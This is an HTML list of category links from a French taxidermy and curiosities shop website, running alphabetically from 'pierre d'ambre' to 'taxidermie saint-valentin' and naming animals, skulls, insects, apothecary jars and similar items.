	<li class="cat-item cat-item-2995"><a href="https://taxidermiecuriosites.com/category/pierre-dambre/" >pierre d&#039;ambre</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://taxidermiecuriosites.com/category/pig/" >pig</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://taxidermiecuriosites.com/category/pigeon-antique/" >pigeon antique</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://taxidermiecuriosites.com/category/pinsons-a-longue-queue/" >pinsons à longue queue</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://taxidermiecuriosites.com/category/pire/" >pire</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://taxidermiecuriosites.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-9143"><a href="https://taxidermiecuriosites.com/category/plages/" >plages</a>
</li>
	<li class="cat-item cat-item-8998"><a href="https://taxidermiecuriosites.com/category/plaies/" >plaies</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://taxidermiecuriosites.com/category/plantes/" >plantes</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://taxidermiecuriosites.com/category/plantes-naturelles/" >plantes naturelles</a>
</li>
	<li class="cat-item cat-item-10417"><a href="https://taxidermiecuriosites.com/category/plantes-stabilises/" >plantes stabilisés</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://taxidermiecuriosites.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-11045"><a href="https://taxidermiecuriosites.com/category/plong/" >plong</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://taxidermiecuriosites.com/category/plume-dange/" >plume d&#039;ange</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://taxidermiecuriosites.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://taxidermiecuriosites.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://taxidermiecuriosites.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://taxidermiecuriosites.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://taxidermiecuriosites.com/category/pokemon-pokemon/" >pokemon pokemon</a>
</li>
	<li class="cat-item cat-item-9212"><a href="https://taxidermiecuriosites.com/category/poney/" >poney</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://taxidermiecuriosites.com/category/porc-en-conserve/" >porc en conserve</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://taxidermiecuriosites.com/category/porte-bonheur/" >porte bonheur</a>
</li>
	<li class="cat-item cat-item-10434"><a href="https://taxidermiecuriosites.com/category/porte-crayons-patte-sanglier/" >porte crayons patte sanglier</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://taxidermiecuriosites.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://taxidermiecuriosites.com/category/portraits-danimaux/" >portraits d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-9366"><a href="https://taxidermiecuriosites.com/category/pot-a-crayon-orange/" >pot à crayon orange</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://taxidermiecuriosites.com/category/pot-a-pharmacie/" >pot à pharmacie</a>
</li>
	<li class="cat-item cat-item-9868"><a href="https://taxidermiecuriosites.com/category/pot-aphothicaire/" >pot aphothicaire</a>
</li>
	<li class="cat-item cat-item-10752"><a href="https://taxidermiecuriosites.com/category/pot-apothicaire-ancien/" >pot apothicaire ancien</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://taxidermiecuriosites.com/category/pot-de-crane-interieur/" >pot de crâne intérieur</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://taxidermiecuriosites.com/category/pot-opium/" >pot opium</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://taxidermiecuriosites.com/category/pot-pharmacie-ancien/" >pot pharmacie ancien</a>
</li>
	<li class="cat-item cat-item-11212"><a href="https://taxidermiecuriosites.com/category/potion-miel-de-fees/" >potion miel de fées</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://taxidermiecuriosites.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://taxidermiecuriosites.com/category/poussiere-de-fee/" >poussière de fée</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://taxidermiecuriosites.com/category/poussin-bebe/" >poussin bébé</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://taxidermiecuriosites.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://taxidermiecuriosites.com/category/pratiques/" >pratiques</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://taxidermiecuriosites.com/category/preparation/" >préparation</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://taxidermiecuriosites.com/category/preparation-dinsectes/" >préparation d&#039;insectes</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://taxidermiecuriosites.com/category/preparation-des-insectes/" >préparation des insectes</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://taxidermiecuriosites.com/category/prepratenshop/" >prepratenshop</a>
</li>
	<li class="cat-item cat-item-10271"><a href="https://taxidermiecuriosites.com/category/preserved-flower-decor/" >preserved flower decor</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://taxidermiecuriosites.com/category/princesse-cygne/" >princesse cygne</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://taxidermiecuriosites.com/category/proc/" >proc</a>
</li>
	<li class="cat-item cat-item-10515"><a href="https://taxidermiecuriosites.com/category/prothese/" >prothèse</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://taxidermiecuriosites.com/category/prothese-vintage/" >prothèse vintage</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://taxidermiecuriosites.com/category/prothetique/" >prothétique</a>
</li>
	<li class="cat-item cat-item-9610"><a href="https://taxidermiecuriosites.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-9382"><a href="https://taxidermiecuriosites.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://taxidermiecuriosites.com/category/punaise/" >punaise</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://taxidermiecuriosites.com/category/punaise-geante-des-feuilles/" >punaise géante des feuilles</a>
</li>
	<li class="cat-item cat-item-10602"><a href="https://taxidermiecuriosites.com/category/putois/" >putois</a>
</li>
	<li class="cat-item cat-item-9573"><a href="https://taxidermiecuriosites.com/category/pygargue/" >pygargue</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://taxidermiecuriosites.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://taxidermiecuriosites.com/category/qualite/" >qualité</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://taxidermiecuriosites.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://taxidermiecuriosites.com/category/quartz-fume/" >quartz fumé</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://taxidermiecuriosites.com/category/quatre-cornes/" >quatre cornes</a>
</li>
	<li class="cat-item cat-item-9082"><a href="https://taxidermiecuriosites.com/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://taxidermiecuriosites.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-11150"><a href="https://taxidermiecuriosites.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-9202"><a href="https://taxidermiecuriosites.com/category/queue-de-coyote/" >queue de coyote</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://taxidermiecuriosites.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-11393"><a href="https://taxidermiecuriosites.com/category/rabbit-pelt/" >rabbit pelt</a>
</li>
	<li class="cat-item cat-item-8069"><a href="https://taxidermiecuriosites.com/category/rabbit-skull/" >rabbit skull</a>
</li>
	<li class="cat-item cat-item-10025"><a href="https://taxidermiecuriosites.com/category/raccoon-mammal/" >raccoon mammal</a>
</li>
	<li class="cat-item cat-item-10565"><a href="https://taxidermiecuriosites.com/category/ragondin/" >ragondin</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://taxidermiecuriosites.com/category/ram/" >ram</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://taxidermiecuriosites.com/category/ramure/" >ramure</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://taxidermiecuriosites.com/category/rapace/" >rapace</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://taxidermiecuriosites.com/category/rard/" >rard</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://taxidermiecuriosites.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-10453"><a href="https://taxidermiecuriosites.com/category/rare-weasel-taxidermy/" >rare weasel taxidermy</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://taxidermiecuriosites.com/category/rat/" >rat</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://taxidermiecuriosites.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://taxidermiecuriosites.com/category/raton-laveur/" >raton laveur</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://taxidermiecuriosites.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://taxidermiecuriosites.com/category/raven-taxidermy/" >raven taxidermy</a>
</li>
	<li class="cat-item cat-item-10367"><a href="https://taxidermiecuriosites.com/category/real-beetle-wall-art/" >real beetle wall art</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://taxidermiecuriosites.com/category/real-bone/" >real bone</a>
</li>
	<li class="cat-item cat-item-9422"><a href="https://taxidermiecuriosites.com/category/real-butterfly/" >real butterfly</a>
</li>
	<li class="cat-item cat-item-10787"><a href="https://taxidermiecuriosites.com/category/real-butterfly-glass-dome/" >real butterfly glass dome</a>
</li>
	<li class="cat-item cat-item-9844"><a href="https://taxidermiecuriosites.com/category/real-butterfly-specimen/" >real butterfly specimen</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://taxidermiecuriosites.com/category/real-insect-wall-art/" >real insect wall art</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://taxidermiecuriosites.com/category/real-skull/" >real skull</a>
</li>
	<li class="cat-item cat-item-10499"><a href="https://taxidermiecuriosites.com/category/real-spider/" >real spider</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://taxidermiecuriosites.com/category/realiste/" >réaliste</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://taxidermiecuriosites.com/category/rechauffement-de-la-maison/" >réchauffement de la maison</a>
</li>
	<li class="cat-item cat-item-10057"><a href="https://taxidermiecuriosites.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://taxidermiecuriosites.com/category/recycle/" >recyclé</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://taxidermiecuriosites.com/category/redstart-noir/" >redstart noir</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://taxidermiecuriosites.com/category/reel/" >réel</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://taxidermiecuriosites.com/category/reliques/" >reliques</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://taxidermiecuriosites.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://taxidermiecuriosites.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://taxidermiecuriosites.com/category/renard-argente/" >renard argenté</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://taxidermiecuriosites.com/category/renard-de-fourrure-de-taxidermie/" >renard de fourrure de taxidermie</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://taxidermiecuriosites.com/category/renard-des-neiges/" >renard des neiges</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://taxidermiecuriosites.com/category/renardeaux/" >renardeaux</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://taxidermiecuriosites.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://taxidermiecuriosites.com/category/renne/" >renne</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://taxidermiecuriosites.com/category/replique/" >réplique</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://taxidermiecuriosites.com/category/replique-fossile/" >réplique fossile</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://taxidermiecuriosites.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://taxidermiecuriosites.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-9582"><a href="https://taxidermiecuriosites.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://taxidermiecuriosites.com/category/resine/" >résine</a>
</li>
	<li class="cat-item cat-item-11368"><a href="https://taxidermiecuriosites.com/category/resine-inclusion/" >resine inclusion</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://taxidermiecuriosites.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://taxidermiecuriosites.com/category/rhodochrosite/" >rhodochrosite</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://taxidermiecuriosites.com/category/richesse/" >richesse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://taxidermiecuriosites.com/category/rience/" >rience</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://taxidermiecuriosites.com/category/roe-deer/" >roe deer</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://taxidermiecuriosites.com/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://taxidermiecuriosites.com/category/rongeur/" >rongeur</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://taxidermiecuriosites.com/category/rose-gold/" >rose gold</a>
</li>
	<li class="cat-item cat-item-9188"><a href="https://taxidermiecuriosites.com/category/rostre/" >rostre</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://taxidermiecuriosites.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-10909"><a href="https://taxidermiecuriosites.com/category/rouge-fonce/" >rouge foncé</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://taxidermiecuriosites.com/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://taxidermiecuriosites.com/category/ruisseau-petillant/" >ruisseau pétillant</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://taxidermiecuriosites.com/category/runes/" >runes</a>
</li>
	<li class="cat-item cat-item-8619"><a href="https://taxidermiecuriosites.com/category/s2ep34/" >s2ep34</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://taxidermiecuriosites.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-8213"><a href="https://taxidermiecuriosites.com/category/saison/" >saison</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://taxidermiecuriosites.com/category/salamis-parhassus/" >salamis parhassus</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://taxidermiecuriosites.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://taxidermiecuriosites.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://taxidermiecuriosites.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://taxidermiecuriosites.com/category/scarabee/" >scarabée</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://taxidermiecuriosites.com/category/scarabee-encadree/" >scarabée encadrée</a>
</li>
	<li class="cat-item cat-item-9134"><a href="https://taxidermiecuriosites.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-9181"><a href="https://taxidermiecuriosites.com/category/schell/" >schell</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://taxidermiecuriosites.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://taxidermiecuriosites.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-10887"><a href="https://taxidermiecuriosites.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://taxidermiecuriosites.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://taxidermiecuriosites.com/category/sculpture-de-crane/" >sculpture de crâne</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://taxidermiecuriosites.com/category/sculpture-du-crane/" >sculpture du crâne</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://taxidermiecuriosites.com/category/sea/" >sea</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://taxidermiecuriosites.com/category/sea-shell/" >sea shell</a>
</li>
	<li class="cat-item cat-item-9257"><a href="https://taxidermiecuriosites.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-9265"><a href="https://taxidermiecuriosites.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://taxidermiecuriosites.com/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://taxidermiecuriosites.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://taxidermiecuriosites.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://taxidermiecuriosites.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://taxidermiecuriosites.com/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://taxidermiecuriosites.com/category/serpent-a-sonnettes-monte/" >serpent à sonnettes monté</a>
</li>
	<li class="cat-item cat-item-11142"><a href="https://taxidermiecuriosites.com/category/shaman-staff/" >shaman staff</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://taxidermiecuriosites.com/category/shark-tooth-fossil/" >shark tooth fossil</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://taxidermiecuriosites.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://taxidermiecuriosites.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://taxidermiecuriosites.com/category/singe-en-colere/" >singe en colère</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://taxidermiecuriosites.com/category/sirene/" >sirène</a>
</li>
	<li class="cat-item cat-item-11021"><a href="https://taxidermiecuriosites.com/category/sirpa/" >sirpa</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://taxidermiecuriosites.com/category/sittelle-farcie/" >sittelle farcie</a>
</li>
	<li class="cat-item cat-item-8631"><a href="https://taxidermiecuriosites.com/category/situation/" >situation</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://taxidermiecuriosites.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://taxidermiecuriosites.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://taxidermiecuriosites.com/category/skull-bone/" >skull bone</a>
</li>
	<li class="cat-item cat-item-9741"><a href="https://taxidermiecuriosites.com/category/small-animals/" >small animals</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://taxidermiecuriosites.com/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://taxidermiecuriosites.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://taxidermiecuriosites.com/category/sorcellerie/" >sorcellerie</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://taxidermiecuriosites.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://taxidermiecuriosites.com/category/sorciere/" >sorcière</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://taxidermiecuriosites.com/category/soufflet/" >soufflet</a>
</li>
	<li class="cat-item cat-item-6617"><a href="https://taxidermiecuriosites.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-10715"><a href="https://taxidermiecuriosites.com/category/souris-empaille-et-naturalise/" >souris empaillé et naturalisé</a>
</li>
	<li class="cat-item cat-item-10156"><a href="https://taxidermiecuriosites.com/category/souris-lectrice/" >souris lectrice</a>
</li>
	<li class="cat-item cat-item-11210"><a href="https://taxidermiecuriosites.com/category/souris-reporter/" >souris reporter</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://taxidermiecuriosites.com/category/souris-taxidermy/" >souris taxidermy</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://taxidermiecuriosites.com/category/souvenir-de-floride/" >souvenir de floride</a>
</li>
	<li class="cat-item cat-item-9340"><a href="https://taxidermiecuriosites.com/category/spatule/" >spatule</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://taxidermiecuriosites.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://taxidermiecuriosites.com/category/specimen/" >spécimen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://taxidermiecuriosites.com/category/specimen-conserve/" >spécimen conservé</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://taxidermiecuriosites.com/category/specimen-humide/" >spécimen humide</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://taxidermiecuriosites.com/category/specimen-preserve/" >spécimen préservé</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://taxidermiecuriosites.com/category/spherique/" >sphérique</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://taxidermiecuriosites.com/category/sphingidae/" >sphingidae</a>
</li>
	<li class="cat-item cat-item-11056"><a href="https://taxidermiecuriosites.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://taxidermiecuriosites.com/category/squelette/" >squelette</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://taxidermiecuriosites.com/category/squelette-danimal-reel/" >squelette d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://taxidermiecuriosites.com/category/squelette-de-poisson/" >squelette de poisson</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://taxidermiecuriosites.com/category/squelette-de-vipere/" >squelette de vipère</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://taxidermiecuriosites.com/category/squelette-serpent/" >squelette serpent</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://taxidermiecuriosites.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://taxidermiecuriosites.com/category/star-wars-art/" >star wars art</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://taxidermiecuriosites.com/category/statue-macabre/" >statue macabre</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://taxidermiecuriosites.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://taxidermiecuriosites.com/category/steampunk-steampunk/" >steampunk steampunk</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://taxidermiecuriosites.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://taxidermiecuriosites.com/category/stephanodus-lybicus/" >stephanodus lybicus</a>
</li>
	<li class="cat-item cat-item-9325"><a href="https://taxidermiecuriosites.com/category/sterne/" >sterne</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://taxidermiecuriosites.com/category/strombus/" >strombus</a>
</li>
	<li class="cat-item cat-item-11178"><a href="https://taxidermiecuriosites.com/category/style-empire/" >style empire</a>
</li>
	<li class="cat-item cat-item-9682"><a href="https://taxidermiecuriosites.com/category/style-maya/" >style maya</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://taxidermiecuriosites.com/category/style-vintage/" >style vintage</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://taxidermiecuriosites.com/category/sunglow/" >sunglow</a>
</li>
	<li class="cat-item cat-item-9253"><a href="https://taxidermiecuriosites.com/category/sunset-moth/" >sunset moth</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://taxidermiecuriosites.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://taxidermiecuriosites.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://taxidermiecuriosites.com/category/supports-muraux/" >supports muraux</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://taxidermiecuriosites.com/category/sylvain/" >sylvain</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://taxidermiecuriosites.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-10644"><a href="https://taxidermiecuriosites.com/category/tadorne-de-belon/" >tadorne de belon</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://taxidermiecuriosites.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://taxidermiecuriosites.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://taxidermiecuriosites.com/category/tannage/" >tannage</a>
</li>
	<li class="cat-item cat-item-9439"><a href="https://taxidermiecuriosites.com/category/tanuki/" >tanuki</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://taxidermiecuriosites.com/category/tarentule/" >tarentule</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://taxidermiecuriosites.com/category/tarot/" >tarot</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://taxidermiecuriosites.com/category/tatous-farci/" >tatous farci</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://taxidermiecuriosites.com/category/taupe-et-colombe/" >taupe et colombe</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://taxidermiecuriosites.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://taxidermiecuriosites.com/category/taxadermie/" >taxadermie</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://taxidermiecuriosites.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://taxidermiecuriosites.com/category/taxider/" >taxider</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://taxidermiecuriosites.com/category/taxidermia/" >taxidermia</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://taxidermiecuriosites.com/category/taxidermie/" >taxidermie</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://taxidermiecuriosites.com/category/taxidermie-africaine/" >taxidermie africaine</a>
</li>
	<li class="cat-item cat-item-10526"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne/" >taxidermie ancienne</a>
</li>
	<li class="cat-item cat-item-10466"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne-blaireau/" >taxidermie ancienne blaireau</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://taxidermiecuriosites.com/category/taxidermie-antique-de-faisan/" >taxidermie antique de faisan</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://taxidermiecuriosites.com/category/taxidermie-bizarre/" >taxidermie bizarre</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://taxidermiecuriosites.com/category/taxidermie-blanche-faux/" >taxidermie blanche faux</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://taxidermiecuriosites.com/category/taxidermie-corbeau/" >taxidermie corbeau</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://taxidermiecuriosites.com/category/taxidermie-doiseau/" >taxidermie d&#039;oiseau</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-pie/" >taxidermie de la pie</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-souris/" >taxidermie de la souris</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-insectes/" >taxidermie des insectes</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-mangeur-dabeilles/" >taxidermie des mangeur d&#039;abeilles</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-oiseaux/" >taxidermie des oiseaux</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-crane/" >taxidermie du crâne</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-faisan/" >taxidermie du faisan</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-manchot-adelie/" >taxidermie du manchot adélie</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://taxidermiecuriosites.com/category/taxidermie-encadree/" >taxidermie encadrée</a>
</li>
	<li class="cat-item cat-item-10768"><a href="https://taxidermiecuriosites.com/category/taxidermie-etrange/" >taxidermie étrange</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://taxidermiecuriosites.com/category/taxidermie-guepier/" >taxidermie guêpier</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://taxidermiecuriosites.com/category/taxidermie-lapin/" >taxidermie lapin</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://taxidermiecuriosites.com/category/taxidermie-oriole/" >taxidermie oriole</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://taxidermiecuriosites.com/category/taxidermie-papillon/" >taxidermie papillon</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://taxidermiecuriosites.com/category/taxidermie-pie/" >taxidermie pie</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://taxidermiecuriosites.com/category/taxidermie-rat/" >taxidermie rat</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://taxidermiecuriosites.com/category/taxidermie-reelle/" >taxidermie réelle</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://taxidermiecuriosites.com/category/taxidermie-renard-vintage/" >taxidermie renard vintage</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://taxidermiecuriosites.com/category/taxidermie-saint-valentin/" >taxidermie saint-valentin</a>
</li>
